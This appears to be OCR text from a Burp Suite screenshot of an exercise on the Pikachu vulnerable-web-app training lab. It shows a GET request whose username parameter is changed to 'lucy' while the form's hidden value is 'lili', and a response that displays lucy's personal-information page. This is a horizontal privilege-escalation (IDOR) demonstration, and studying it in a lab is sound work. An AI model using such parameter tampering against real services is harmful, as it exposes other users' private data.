 Request
Pretty Raw Hex
\n
1 GET /vul/overpermission/op1/op1_mem.php?username=lucy&submit=
%E7%82%B9%E5%87%BB%E6%9F%A5%E7%9C%8B%E4%B8%AA%E4%BA%BA%E4%BF%A1%E6%81%AF HTTP/1.1
2 Host: pkq
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://pkq/vul/overpermission/op1/op1_mem.php
10 Cookie: PHPSESSID=ud2ecrb8m3295as4b49nt0i782
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render
\n
896 data-content="这里可以查别人的信息吗?">
897 点一下提示~
898 </a>
899
900 </div>
901 <div class="page-content">
902 <div id="mem_main">
903 <p class="mem_title">
欢迎来到个人信息中心 | <a style="color:bule;" href="
op1_mem.php?logout=1">
退出登录
</a>
</p>
904 <form class="msg1" method="get">
905 <input type="hidden" name="username" value="lili" />
906 <input type="submit" name="submit" value="点击查看个人信息" />
907 </form>
908 <div id="per_info">
909 <h1 class="per_title">
hello,lucy,你的具体信息如下:
</h1>
Inspector
Selection 4 (0x4)
Selected text
lucy
Decoded from: URL encoding
lucy
Cancel Apply changes
Request attributes 2
Request query parameters 2
Request body parameters 0